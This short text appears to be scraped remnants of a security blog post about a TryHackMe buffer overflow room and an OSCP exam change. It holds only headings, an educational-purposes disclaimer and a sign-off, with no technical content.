TryHackMe BOF room
OSCP exam change
This is a practical case for educational purposes only.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine




